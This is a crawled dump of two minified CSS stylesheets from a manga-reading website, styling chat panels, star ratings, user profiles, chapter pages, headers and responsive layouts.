.rank_tab>ul{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.detail_chat .rank_tab>ul>li{width:unset}.detail_chat .rank_tab>ul>li>a{padding:10px 25px}.detail_chat .tab-content{margin:10px 0}.detail_chat .tab-content .chat_manga18 .chat_input{margin-bottom:10px}.detail_chat .tab-content .chat_manga18 .chat_input textarea,.detail_chat .tab-content .chat_manga18 .chat_input input{background:#1f1f1f;-webkit-box-shadow:none;box-shadow:none;border:none}.detail_chat .tab-content .chat_manga18 .section_button>button{width:100%;min-width:unset}.detail_chat .tab-content .chat_manga18 .mg_chat{margin-top:20px}.detail_chat .tab-content .chat_manga18 .mg_chat .media-left>a{color:#fff}.detail_chat .tab-content .chat_manga18 .mg_chat .media-left>a>span{display:inline-block;padding:2px 5px;font-size:10px;background:-webkit-gradient(linear,left top,left bottom,from(#02b3d7),to(#b31217));background:-webkit-linear-gradient(top,#02b3d7,#b31217);background:-o-linear-gradient(top,#02b3d7,#b31217);background:linear-gradient(to bottom,#02b3d7,#b31217);border-radius:3px}.detail_chat .tab-content .chat_manga18 .mg_chat .chat_user .user_box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.detail_chat .tab-content .chat_manga18 .mg_chat .chat_user .user_box h4{margin:0}.detail_chat .tab-content .chat_manga18 .mg_chat .chat_user .user_box>span{margin-left:10px;display:inline-block;padding:2px 5px;font-size:10px;background:#6b6969;border-radius:3px}.prd-star{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:5px 0}.rate{display:inline-block;margin:0;padding:0;border:none}.prd-star input{display:none}.prd-star label{float:right;font-size:0;color:#a7a4a4}.prd-star label:before{content:"\f005";font-family:FontAwesome;font-size:24px;margin-right:10px}.prd-star label:hover,.prd-star label:hover~label{color:#fcd000;-webkit-transition:.2s;-o-transition:.2s;transition:.2s;content:"\f005";font-family:FontAwesome}.prd-star input:checked~label{color:#fcd000}.prd-star input:checked~label:hover,.prd-star input:checked~label:hover~label{color:#fcd000;-webkit-transition:.2s;-o-transition:.2s;transition:.2s;content:"\f005";font-family:FontAwesome}.user_login{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:15px}.user_login .user_avatar img{width:32px;height:32px;-o-object-fit:cover;object-fit:cover;border-radius:50%}.user_login .user_name{margin-left:5px}.header_loginBox{width:150px!important}.header_loginBox>ul>li>a>i{width:25px;display:inline-block;text-align:center}.header_loginBox>ul>li>a>i.lnr-exit{font-size:16px;margin-left:2px}.user_main-content .user_left .user_login{margin:0;margin-bottom:30px}.user_main-content .user_left .user_login .user_avatar img{width:70px;height:70px}.user_main-content .user_left .user_login .user_name{padding-left:10px}.user_main-content .user_left .user_login .user_name>h5{font-family:averta_bold700;font-size:18px}.user_main-content .user_left .user_login .user_name>span{display:inline-block;padding:3px 5px;font-size:11px;background:#3e3d3d;border-radius:3px;margin-top:8px}.user_main-content .user_left .user_menu>ul>li{padding:8px 10px;margin:3px 0;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.user_main-content .user_left .user_menu>ul>li>a{color:#ececec;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.user_main-content .user_left .user_menu>ul>li>a:hover{color:#02b3d7}.user_main-content .user_left .user_menu>ul>li>a>i{display:inline-block;width:25px;text-align:center}.user_main-content .user_left .user_menu>ul>li>a>i.lnr-exit{width:20px;margin-left:5px}.user_main-content .user_left .user_menu>ul>li.active{border-radius:3px;background:-webkit-gradient(linear,right top,left top,from(#02b3d7),to(#b31217));background:-webkit-linear-gradient(right,#02b3d7,#b31217);background:-o-linear-gradient(right,#02b3d7,#b31217);background:linear-gradient(to left,#02b3d7,#b31217)}.user_main-content .user_left .user_menu>ul>li.active>a{color:#fff}.user_main-content .user_left .user_menu>ul>li.active:hover{background:-webkit-gradient(linear,right top,left top,from(#02b3d7),to(#b31217));background:-webkit-linear-gradient(right,#02b3d7,#b31217);background:-o-linear-gradient(right,#02b3d7,#b31217);background:linear-gradient(to left,#02b3d7,#b31217)}.user_main-content .user_left .user_menu>ul>li.active:hover>a{color:#fff}.user_main-content .user_left .user_menu>ul>li:hover{background:#1f1f1f}.user_main-content .user_right{background:#1f1f1f;border-radius:3px;padding:15px;margin-bottom:50px}.user_main-content .user_right .user_title{margin-bottom:15px}.user_main-content .user_right .user_title>h5{color:#02b3d7;margin:0;text-transform:uppercase;font-family:averta_extrabold;font-size:20px}.user_main-content .user_right .user_block .user_blockContent .section_title{margin:15px 0}.user_main-content .user_right .user_block .user_blockContent .user_infomation .item{display:-webkit-box;display:-ms-flexbox;display:flex;margin:10px 0}.user_main-content .user_right .user_block .user_blockContent .user_infomation .item .item_label{-webkit-box-flex:0;-ms-flex:0 0 100px;flex:0 0 100px}.user_main-content .user_right .user_block .user_blockContent .user_infomation .item .item_value{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1}.user_main-content .user_right .user_block .user_blockContent .user_flow>.item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:-1px;border-top:1px dashed #474747;border-bottom:1px dashed #474747;padding:10px 0}.user_main-content .user_right .user_block .user_blockContent .user_flow>.item .mg_action{margin-top:5px}.user_main-content .user_right .user_block .user_blockContent .user_flow>.item .mg_action>a{display:inline-block;font-size:11px;color:#fff;padding:3px 5px;background:#3e3d3d;border-radius:3px}.user_main-content .user_right .user_block .user_blockContent .user_flow>.item .mg_action>a.bg_success{background:#23a903}.user_main-content .user_right .user_block .user_blockContent .user_flow>.item .mg_action>a.bg_danger{background:#02b3d7}.user_main-content .user_right .user_block .user_blockContent .user_flow>.item .column50{width:50%}.user_main-content .user_right .user_block .user_blockContent .user_flow>.item .column50 .mg-item_hoz{border:none;padding:0}.user_main-content .user_right .user_block .user_blockContent .user_flow>.item .column25{width:25%;text-align:center}.user_main-content .user_right .user_block .user_blockContent .user_flow>.item .colum_info{color:#8a8989;font-style:italic;font-size:13px}.user_main-content .user_right .user_block .user_blockContent .user_flow>.item .column_chapter>p>a{color:#fff}.user_main-content .user_right .user_block .user_blockContent .user_flow>.item .column_chapter>span{color:#8a8989;font-size:12px}.user_main-content .user_right .user_block .user_blockContent .user_flow>.item.colum_head{font-family:averta_bold700;font-size:15px;border-top:none}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailHead{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailHead .story_name>h1{font-family:averta_bold700;margin:0;font-size:24px;color:#02b3d7}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailHead .chapter_name{margin:0 10px;font-size:20px}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailHead .chapter_time{color:#989898}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailBody{padding:15px 0;text-align:center}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailBody .section_note{margin:15px 0}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailBody .detail_chapterMain .detail_chapterMenu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:5px 0}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailBody .detail_chapterMain .detail_chapterMenu .list_icon>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailBody .detail_chapterMain .detail_chapterMenu .list_icon>ul>li>a{display:block;margin:0 8px;position:relative;color:#fff;font-size:22px}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailBody .detail_chapterMain .detail_chapterMenu .list_icon>ul>li>a>span{font-size:12px;position:absolute;top:6px;left:6px}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailBody .detail_chapterMain .detail_chapterMenu .chapter_control{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 10px}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailBody .detail_chapterMain .detail_chapterMenu .chapter_control>button{padding:8px 10px;border-radius:3px;background:-webkit-gradient(linear,left top,left bottom,from(#02b3d7),to(#b31217));background:-webkit-linear-gradient(top,#02b3d7,#b31217);background:-o-linear-gradient(top,#02b3d7,#b31217);background:linear-gradient(to bottom,#02b3d7,#b31217)}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailBody .detail_chapterMain .detail_chapterMenu .chapter_control>select{margin:0 3px}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailBody .detail_chapterMain .chapter_boxImages{margin-top:30px}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailBody .detail_chapterMain .chapter_boxImages .image_story img{margin:auto}.section_note{background:#1f1f1f;padding:8px 10px;border:2px dashed #18191a;color:#c5c3c3;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.section_note i{margin-right:5px}.user_notify table thead th{font-weight:400;color:#02b3d7}.user_notify table tr td{padding:8px}.user_update .user_updateForm .form-group label{font-weight:400}.user_update .user_updateForm .form-group input,.user_update .user_updateForm .form-group select{width:100%;background:#18191a;-webkit-box-shadow:none;box-shadow:none;border:none}.user_update .user_updateAvatar{margin-bottom:10px}.user_update .user_updateAvatar img{width:155px;height:155px;border-radius:50%;margin:auto}.user_update .user_updateAvatar .section_button{position:relative;text-align:center;margin-top:5px}.user_update .user_updateAvatar .section_button>input{position:absolute;cursor:pointer;opacity:0;z-index:999;top:0;left:0;right:0;bottom:0}.user_update .user_updateAvatar .section_button>span{display:block;margin-top:5px;font-size:11px;color:#c5c3c3}.back_top{position:fixed;display:none;bottom:50px;right:15px}.back_top>a{font-size:12px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:30px;height:30px;color:#fff;background:-webkit-gradient(linear,left top,left bottom,from(#02b3d7),to(#b31217));background:-webkit-linear-gradient(top,#02b3d7,#b31217);background:-o-linear-gradient(top,#02b3d7,#b31217);background:linear-gradient(to bottom,#02b3d7,#b31217);border-radius:50%}.ui-menu{background:#fff;border:none;-webkit-box-shadow:0 8px 15px 0 rgba(0,0,0,.14);box-shadow:0 8px 15px 0 rgba(0,0,0,.14);top:55px!important;max-height:400px;overflow:auto}.ui-menu::-webkit-scrollbar{width:6px;background-color:#1f1f1f}.ui-menu::-webkit-scrollbar-thumb{background-color:#666;border-radius:2px}.ui-menu .ui-menu-item{padding:3px 0;border-bottom:1px solid #ebebeb}.ui-menu .ui-menu-item:last-child{border:none}.ui-menu .ui-menu-item:hover{background:#ebebeb}.ui-menu .ui-menu-item:focus{outline:none}.ui-menu .ui-menu-item .ui-corner-all{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ui-menu .ui-menu-item .ui-corner-all img{width:40px;height:40px;-o-object-fit:cover;object-fit:cover;-webkit-box-flex:0;-ms-flex:0 0 40px;flex:0 0 40px}.ui-menu .ui-menu-item .ui-corner-all>p{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1;padding-left:5px;white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;max-width:320px;font-size:14px}.ui-menu .ui-menu-item .ui-corner-all>p>span{display:block;font-size:10px;color:#999;font-style:italic}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{background:0 0;border-color:transparent}.sticky .iedu_header__center{display:none}.header-bottom{background:#fff;width:100%;float:left;height:50px}.header-bottom .centernav{position:relative}.header-bottom ul{float:left;list-style:none;margin:0;padding:0}.header-bottom ul li{display:inline-block;line-height:50px;padding:0 15px}.header-bottom ul li:first-child{padding-left:0}.header-bottom ul li a{text-transform:uppercase;text-decoration:none;font-weight:700;color:#fff}.sub-menu{width:100%;float:left;z-index:999;position:absolute;right:0}.sub-menu ul{width:100%;padding:10px 0}.sub-menu ul li{line-height:1;padding:10px;color:#000}.sub-menu ul li a{font-weight:700;font-size:13px;color:#000}.sub-menu ul li:first-child{padding-left:10px}.mb-header{display:none}@media(max-width:800px){.pc-header{display:none}.mb-header{display:block}.top-header{background:#000;height:60px;padding:0 15px;line-height:60px;width:100%;float:left}.top-header .menu-ico{width:50px;float:left;line-height:60px;height:60px}.top-header i{color:#fff;font-size:25px;line-height:60px}.top-header .logo{width:calc(100% - 100px);float:left;text-align:center;height:60px}.top-header .logo img{height:30px}.top-header .search-ico{width:50px;float:left;text-align:right}.under-header{width:100%;float:left;background:#1f1f1f;z-index:999}.under-header .header-menu{width:100%;float:left;padding:10px 15px}.under-header .header-menu ul{list-style:none;padding:0;margin:0}.under-header .header-menu ul li{border-bottom:1px solid #fff;padding:5px 0;text-transform:uppercase}.under-header .header-menu ul li a{color:#fff}.user-block{clear:both;width:100%;float:right;text-align:left;margin-left:0;padding:15px 0;line-height:normal}.header-search{position:relative;width:100%;margin-left:0;display:block;background:#000;padding-top:10px;padding-left:10px;padding-right:10px}.header-search form{margin-bottom:0}.header-search form input{margin-top:0}.live-search-result{top:100px;width:100%}.hothome{display:none}.site-body{margin-top:5px;padding-bottom:0}.user-block a{color:#fff}.sub-menu{background:#1f1f1f;position:unset;padding:10px 0}.sub-menu ul li{width:50%;float:left}.sub-menu ul li{text-transform:none}}.user-block a{color:#fff;text-transform:uppercase;border:1px solid #fff;padding:5px 10px;border-radius:15px;font-size:12px;margin-left:15px}.mg_ranking-no{color:#00ff37!important}.header-search form input{font-weight:300;background:#fff;display:block;width:100%;height:40px;padding:6px 12px;padding-right:30px;font-family:inherit;font-size:14px;line-height:1.42857143;border:1px solid #ccc;color:#555;margin-top:-12px;outline:none}.header-search form button{position:absolute;background:0 0;cursor:pointer;font-family:inherit;border:0;padding:0 10px;top:0;font-size:medium;line-height:40px;color:#02b3d7;right:2px;outline:none}@media(max-width:800px){.ui-autocomplete{top:100px!important}}.mg_chapter{min-height:50px}

--- FILE ---
content_type: text/css
request_url: https://hanman18.com/manga-club/css/responsive.css
body_size: 253
content:
@media(min-width:1200px){.container{width:1030px}.header_search>input{min-width:400px}.mg_item .mg_images img,.story_item .story_images img{height:250px}.mg_rank .mg_rank-content>.row{margin:0 -7px}.mg_rank .mg_rank-content>.row .col-md-4{padding:0 7px}.recoment_box>.row .col-md-3:nth-child(4n+1){clear:both}.detail_story>.row{margin:0 -10px}.detail_story>.row>.col-md-8{padding:0 10px;width:70%}.detail_story>.row>.col-md-4{padding:0 10px;width:30%}}@media only screen and (max-width:991px){.iedu_main .iedu_block__menu .iedu_block__right .banner_list{margin-top:15px}.chat_rank{margin-bottom:20px!important}}@media(min-width:768px){.story_item .story_images img{height:220px;}.story_all .story_item .story_images img{max-height: 190px;}.chat_manga18 form>.row{margin:0 -5px}.chat_manga18 form>.row>.col-md-5,.chat_manga18 form>.row .col-sm-5,.chat_manga18 form>.row .col-md-2,.chat_manga18 form>.row .col-sm-2{padding:0 5px}}@media only screen and (min-width:768px) and (max-width:991px){.story_item .story_images img{height:250px}.mg_rank .mg_rank-content>.row{margin:0 -7px}.mg_rank .mg_rank-content>.row .col-sm-6{padding:0 7px}.mg_rank .mg_rank-content>.row .col-sm-6 .manga_box{margin-bottom:15px}.mg_recomment .mg_recomment-content>.row{margin:0 -7px}.mg_recomment .mg_recomment-content>.row .col-md-9,.mg_recomment .mg_recomment-content>.row .col-md-3{padding:0 7px}.mg_recomment .mg_recomment-content>.row .col-md-9 .recomment_box>.row,.mg_recomment .mg_recomment-content>.row .col-md-3 .recomment_box>.row{margin:0 -7px}.mg_recomment .mg_recomment-content>.row .col-md-9 .recomment_box>.row .col-sm-3,.mg_recomment .mg_recomment-content>.row .col-md-3 .recomment_box>.row .col-sm-3{padding:0 7px}.mg_recomment .mg_recomment-content>.row .col-md-9 .recomment_box>.row .col-sm-3:nth-child(4n+1),.mg_recomment .mg_recomment-content>.row .col-md-3 .recomment_box>.row .col-sm-3:nth-child(4n+1){clear:both}.recoment_box>.row .col-sm-3:nth-child(4n+1){clear:both}}@media only screen and (min-width:320px) and (max-width:767px){.story_item .story_images img{height: 170px;}.mg_recomment .mg_recomment-content>.row{margin:0 -7px}.mg_recomment .mg_recomment-content>.row .col-md-9,.mg_recomment .mg_recomment-content>.row .col-md-3{padding:0 7px}.mg_recomment .mg_recomment-content>.row .col-md-9 .recomment_box>.row .col-xs-6:nth-child(2n+1),.mg_recomment .mg_recomment-content>.row .col-md-3 .recomment_box>.row .col-xs-6:nth-child(2n+1){clear:both}.mg_rank .rank_title{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.mg_rank .rank_title .rank_option{margin-top:15px}.detail_infomation{margin-top:15px}.detail_chapterMenu .section_button>button{min-width:unset}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailHead{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.user_left{margin-bottom:15px}.detail_story .detail_avatar img{width:50%;margin:auto;-o-object-fit:contain;object-fit:contain}.recoment_box>.row .col-xs-6:nth-child(2n+1){clear:both}}